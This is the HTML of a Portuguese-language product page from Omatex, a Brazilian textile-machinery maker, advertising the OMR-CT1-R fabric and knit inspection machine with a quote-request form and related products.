		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	
	<div class="thumbnails slider">
		<ul class="yith_magnifier_gallery" data-columns="8" data-circular="no" data-slider_infinite="no" data-auto_carousel="">
			<li class="yith_magnifier_thumbnail first active-thumbnail" style="width: 11.25%;margin-left: 0.625%;margin-right: 0.625%"><a href="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2.jpg" class="yith_magnifier_thumbnail first active-thumbnail" title="revisadeira_ct1-r_tecidos_e_malhas_2" data-small="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2.jpg"><img width="100" height="100" src="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="revisadeira" /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 11.25%;margin-left: 0.625%;margin-right: 0.625%"><a href="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_1.jpg" class="yith_magnifier_thumbnail inactive-thumbnail" title="revisadeira_ct1-r_tecidos_e_malhas_1" data-small="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_1.jpg"><img loading="lazy" width="100" height="100" src="https://www.omatex.com.br/wp-content/uploads/2017/09/revisadeira_ct1-r_tecidos_e_malhas_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="revisadeira" /></a></li>		</ul>

				<input id="yith_wc_zm_carousel_controler" type="hidden" value="1">
	</div>

	
</div>


<script type="text/javascript" charset="utf-8">

	var yith_magnifier_options = {
		enableSlider: true,

				sliderOptions: {
			responsive: 'true',
			circular: false,
			infinite: false,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				visible: 8			}
		},

		

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		softFocus: false,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'right',
		zoom_wrap_additional_css: '',
		lensOpacity: '0.5',
		loadingLabel: 'Carregando…',
	};

</script>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Revisadeira para Malha e Tecido Plano com Painel de Revisão de 500 mm e Controle de Tensão. MOD. OMR-CT1-R</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Revisadeira para malha e tecido plano de rolo para rolo com painel de revisão de 500 mm iluminado com lâmpadas de led, luminária externa, controlador de tensão motorizado e controlado através de potenciômetro com regulagem no enrolamento com mais ou menos tensão,  contador de metros eletrônico por rodas com parada programada, inversor para controle variável da velocidade, berço desenrolador para bobinas com canudos danificados e suporte de apoio do rolo. Ideal para Malharias, Confecções e Lojas de Tecidos.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MOD. OMR-CT1-R</span></span>

	
	<span class="posted_in">Categorias: <a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/" rel="tag">Revisadeira para Malha com Controle de Tensão.</a>, <a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-tecidos-planos-e-malhas/" rel="tag">Revisadeira para Tecidos Planos e Malhas</a></span>
	<span class="tagged_as">Tags: <a href="https://www.omatex.com.br/index.php/produto-tag/confeccao/" rel="tag">Confecção</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/controle-de-tensao/" rel="tag">Controle de Tensão</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/ct1-r/" rel="tag">CT1-R</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/loja-de-tecidos/" rel="tag">Loja de Tecidos.</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/malha/" rel="tag">Malha</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/malharia/" rel="tag">Malharia</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/revisadeira/" rel="tag">Revisadeira</a>, <a href="https://www.omatex.com.br/index.php/produto-tag/tecido-plano/" rel="tag">tecido plano</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><iframe src="https://www.youtube.com/embed/gXnrTUKMLwk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h1><span style="color: #ffc107;">Solicite um orçamento</span></h1>
<p>Preencha os campos abaixo e solicite um orçamento da REVISADEIRA MOD. OMR-CT1-R e retornaremos com maiores esclarecimentos.<br />

<div class="wpcf7 no-js" id="wpcf7-f398-p358-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="398">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/index.php/produto/revisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r/#wpcf7-f398-p358-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="398" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f398-p358-o1" /><input type="hidden" name="_wpcf7_container_post" value="358" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Nome*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required campo" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Empresa*<br />
<span class="wpcf7-form-control-wrap" data-name="empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required campo" aria-required="true" aria-invalid="false" value="" type="text" name="empresa" /></span>
</p>
<p>E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email campo" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Telefone* (Exemplo: DDD + Telefone (00) 0000-0000)<br />
<span class="wpcf7-form-control-wrap" data-name="telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel campo" aria-required="true" aria-invalid="false" placeholder="" value="" type="tel" name="telefone" /></span>
</p>
<p>Largura do Material*<br />
<span class="wpcf7-form-control-wrap" data-name="LarguradoMaterial"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="LarguradoMaterial" /></span>
</p>
<p>Tipo de Material*<br />
<span class="wpcf7-form-control-wrap" data-name="TipodeMaterial"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="TipodeMaterial" /></span>
</p>
<p>Mensagem<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><div id="cf7sr-697aeeb876179" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcJmMwZAAAAACCAMw1XVfWkeLRVuzbB8FAlgTHp"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-668 status-publish first instock product_cat-revisadeira-enfraldadeira product_tag-confeccao product_tag-descansar-malha product_tag-enfradadeira product_tag-revisadeira has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.omatex.com.br/index.php/produto/revisadeira-enfraldadeira-para-tecidos-planos-e-malhas-de-rolo-para-rolo-e-de-rolo-pra-fralda-mod-omr-fct/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="325" height="380" src="https://www.omatex.com.br/wp-content/uploads/2019/09/20180913_172030-EB-0.25-MP-325x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Revisadeira Enfraldadeira para tecidos planos e malhas de rolo para rolo e de rolo pra fralda. Mod. Omr-FCT" decoding="async" /><div class="total-product-title-wrap"><h2 class="woocommerce-loop-product__title">Revisadeira Enfraldadeira para tecidos planos e malhas de rolo para rolo e de rolo pra fralda. Mod. Omr-FCT</h2>
</div></a><a href="https://www.omatex.com.br/index.php/produto/revisadeira-enfraldadeira-para-tecidos-planos-e-malhas-de-rolo-para-rolo-e-de-rolo-pra-fralda-mod-omr-fct/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_668" data-quantity="1" class="button product_type_simple" data-product_id="668" data-product_sku="MOD. OMR-FCT" aria-label="Leia mais sobre &ldquo;Revisadeira Enfraldadeira para tecidos planos e malhas de rolo para rolo e de rolo pra fralda. Mod. Omr-FCT&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_668" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-346 status-publish instock product_cat-revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao product_cat-revisadeira-tecidos-planos-e-malhas product_tag-alinhador-eletronico-da-borda-do-material product_tag-confeccao product_tag-controle-de-tensao product_tag-loja-de-tecidos product_tag-malha product_tag-malharia product_tag-revisadeira product_tag-tecido-plano has-post-thumbnail virtual product-type-simple">
	<a href="https://www.omatex.com.br/index.php/produto/revisadeira-para-malha-com-alinhador-eletronico-da-borda-do-material-mod-omr-alct1-i/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="325" height="380" src="https://www.omatex.com.br/wp-content/uploads/2017/09/20180619_1449030.25mp-325x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Revisadeira para Malha com Painel de Revisão de 700 mm e Alinhador eletrônico da borda do material. Mod. Omr-ALCT1-I" decoding="async" /><div class="total-product-title-wrap"><h2 class="woocommerce-loop-product__title">Revisadeira para Malha com Painel de Revisão de 700 mm e Alinhador eletrônico da borda do material. Mod. Omr-ALCT1-I</h2>
</div></a><a href="https://www.omatex.com.br/index.php/produto/revisadeira-para-malha-com-alinhador-eletronico-da-borda-do-material-mod-omr-alct1-i/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346" data-quantity="1" class="button product_type_simple" data-product_id="346" data-product_sku="MOD. OMR-ALCT1-I" aria-label="Leia mais sobre &ldquo;Revisadeira para Malha com Painel de Revisão de 700 mm e Alinhador eletrônico da borda do material. Mod. Omr-ALCT1-I&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-342 status-publish last instock product_cat-revisadeira-de-malha-tubular product_cat-revisadeira-tecidos-planos-e-malhas product_tag-malha product_tag-mod-omr-m1c product_tag-revisadeira product_tag-revisar product_tag-somente-um-lado product_tag-tubular has-post-thumbnail virtual product-type-simple">
	<a href="https://www.omatex.com.br/index.php/produto/revisadeira-p-revisar-somente-um-lado-da-malha-tubular-mod-omr-m1c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="325" height="380" src="https://www.omatex.com.br/wp-content/uploads/2017/09/mod_omr-m1c-325x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Revisadeira p/ Revisar Somente Um Lado da Malha Tubular MOD. OMR-M1C" decoding="async" /><div class="total-product-title-wrap"><h2 class="woocommerce-loop-product__title">Revisadeira p/ Revisar Somente Um Lado da Malha Tubular MOD. OMR-M1C</h2>
</div></a><a href="https://www.omatex.com.br/index.php/produto/revisadeira-p-revisar-somente-um-lado-da-malha-tubular-mod-omr-m1c/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_342" data-quantity="1" class="button product_type_simple" data-product_id="342" data-product_sku="MOD. OMR-M1C" aria-label="Leia mais sobre &ldquo;Revisadeira p/ Revisar Somente Um Lado da Malha Tubular MOD. OMR-M1C&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_342" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
</div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-rodape-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192"><a href="https://www.omatex.com.br/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.omatex.com.br/index.php/quem-somos/">Quem Somos</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.omatex.com.br/index.php/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.omatex.com.br/index.php/clientes/">Clientes</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.omatex.com.br/index.php/cartao-bndes/">Cartão BNDES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.omatex.com.br/index.php/transporte-proprio/">Transporte Próprio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.omatex.com.br/index.php/sobre/">Projetos Especiais</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.omatex.com.br/index.php/contato/">Contato</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-produtos-container"><ul id="menu-produtos" class="menu"><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos/">Revisadeira para Tecidos Planos</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-tecidos-planos-com-alinhamento-automatico-da-borda/">Revisadeira para Tecidos Planos com Alinhamento Automático da Borda</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-584"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-controle-de-tensao/">Revisadeira para Malha com Controle de Tensão.</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-malha-com-alinhador-automatico-da-borda-e-controle-de-tensao/">Revisadeira para Malha com Alinhamento Automático da borda e Controle de Tensão.</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-enfraldadeira/">Revisadeira Enfraldadeira para Descansar a Malha.</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-de-malha-tubular/">Revisadeira para Malha Tubular</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-mesa-revisao/">Revisadeira em Mesa</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeira-para-revisar-e-dobrar-tecidos-planos-e-malhas/">Revisadeira para Revisar e Dobrar Tecidos Planos e Malhas</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589"><a href="https://www.omatex.com.br/index.php/categoria-produto/revisadeiras-especiais/">Revisadeiras Especiais</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-papel-sublimatico-kraft/">Rebobinadeira de Papel Sublimático ou Kraft</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-peliculas-controle-solar-automotivo-seguranca/">Rebobinadeira Para Películas de Controle Solar, Automotivo e Segurança.</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.omatex.com.br/index.php/categoria-produto/rebobinadeira-tnt-plasticos/">Rebobinadeira de TNT e Plásticos.</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.omatex.com.br/index.php/categoria-produto/enfestadeira-dobrar-tecidos-malhas/">Enfestadeira para dobrar tecidos planos e malhas ao meio.</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.omatex.com.br/index.php/categoria-produto/enrolador_tangencial/">Enrolador Tangencial</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.omatex.com.br/index.php/categoria-produto/carro-rolao/">Carro Rolão</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeira-tecidos-planos-malhas/">Enroladeiras de Tecidos Planos e Malhas</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.omatex.com.br/index.php/categoria-produto/enroladeiras-de-papel-lencol-hospitalar/">Enroladeiras de Papel Lençol Hospitalar</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="block-2" class="widget widget_block"><div id="trustindex-feed-container-instagram-65697aeeb881a90"></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="text-2" class="widget widget_text"><h5 class="widget-title">Informações de Contato</h5>			<div class="textwidget"><p>Rua Darcy Carrion, 96<br />
Parque Industrial Harmonia<br />
Nova Odessa-SP<br />
CEP: 13380-298<br />
<img decoding="async" src="https://www.omatex.com.br/wp-content/uploads/2017/09/whatsapp.png" /> Tel.: (19) 3406-7127</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Siga-nos nas Redes Sociais</h5><div class="textwidget custom-html-widget"><table>
<tr>
<td><a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/facebook.png"></a></td>
<td><a href="https://www.instagram.com/omatexmaqstexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/instagram.png"></a></td>
<td><a href="https://www.youtube.com/channel/UC17c1TdUNINCgxOEFDpVazA/videos"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/youtube.png"></a></td>
</tr>
</table></div></aside><aside id="text-8" class="widget widget_text"><h5 class="widget-title">Departamentos</h5>			<div class="textwidget"><p><strong>Vendas:</strong> <a href="mailto:omatex@omatex.com.br">omatex@omatex.com.br</a></p>
<p><strong>Compras:</strong> <a href="mailto:compras@omatex.com.br">compras@omatex.com.br</a></p>
<p><strong>Administrativo:</strong> <a href="mailto:adm@omatex.com.br">adm@omatex.com.br</a></p>
<p><strong>Financeiro:</strong> <a href="mailto:financeiro@omatex.com.br">financeiro@omatex.com.br</a></p>
<p><strong>RH:</strong> <a href="mailto:rh@omatex.com.br">rh@omatex.com.br</a></p>
</div>
		</aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    © 2017 Omatex, Todos os direitos reservados. Site desenvolvido pela <a href="https://www.kereon.com.br">Kéréon Comunicação</a></br><span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LcJmMwZAAAAACCAMw1XVfWkeLRVuzbB8FAlgTHp"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    
        <!--Notification Section-->
                <div id="notification-1021"
            style="visibility: hidden;" 
            data-id="1021"                                                                        class="hthb-notification ht-notification-section hthb-     hthb-pos--top hthb-state--open    ">

            <!--Notification Open Buttons-->
                            <span class="hthb-open-toggle">
                    <svg id="Layer" enable-background="new 0 0 64 64" height="25" viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><path d="m37.379 12.552c-.799-.761-2.066-.731-2.827.069-.762.8-.73 2.066.069 2.828l15.342 14.551h-39.963c-1.104 0-2 .896-2 2s.896 2 2 2h39.899l-15.278 14.552c-.8.762-.831 2.028-.069 2.828.393.412.92.62 1.448.62.496 0 .992-.183 1.379-.552l17.449-16.62c.756-.755 1.172-1.759 1.172-2.828s-.416-2.073-1.207-2.862z" fill="#ffffff"/></svg>
                </span>
            
            <div class="hthb-row">
                <div class="hthb-full-width">

                    <!--Notification Buttons-->
                    <div class="hthb-close-toggle-wrapper">
                        <span  class="hthb-close-toggle" data-text="">
                            <svg version="1.1" width="15" height="25" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 496.096 496.096" style="enable-background:new 0 0 496.096 496.096;" xml:space="preserve">
                                <path d="M259.41,247.998L493.754,13.654c3.123-3.124,3.123-8.188,0-11.312c-3.124-3.123-8.188-3.123-11.312,0L248.098,236.686
                                        L13.754,2.342C10.576-0.727,5.512-0.639,2.442,2.539c-2.994,3.1-2.994,8.015,0,11.115l234.344,234.344L2.442,482.342
                                        c-3.178,3.07-3.266,8.134-0.196,11.312s8.134,3.266,11.312,0.196c0.067-0.064,0.132-0.13,0.196-0.196L248.098,259.31
                                        l234.344,234.344c3.178,3.07,8.242,2.982,11.312-0.196c2.995-3.1,2.995-8.016,0-11.116L259.41,247.998z" fill="#ffffff" data-original="#000000"/>
                            </svg>
                            <span class="hthb-close-text"></span>
                        </sapn>
                    </div>

                    <!--Notification Text-->
                    <div class="hthb-notification-content ht-notification-text">
                                                
<p class="has-text-align-center"><center><p class="has-text-align-center"><i class="fa fa-whatsapp" aria-hidden="true"></i> <i class="fa fa-phone" aria-hidden="true"></i> Tel.: (19) 3406-7127  |  <i class="fa fa-envelope" aria-hidden="true"></i> omatex@omatex.com.br <a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis"><button type="button"><i class="fa fa-facebook" aria-hidden="true"></i></button></i></a>   <a href="https://www.instagram.com/omatexmaqs.texteis/"><button type="button"><i class="fa fa-instagram" aria-hidden="true"></i></button></i></a> <a href="https://www.youtube.com/@omatexindustriacomerciomaq208"><button type="button"><i class="fa fa-youtube-play" aria-hidden="true"></i></button></i>  <a href="https://www.tiktok.com/@omatexmaquinastexteis"><button type="button"><i class="fa fa-tumblr" aria-hidden="true"></i></p></center></p>
                    </div>

                </div>
            </div>
        </div>

        <style type="text/css">
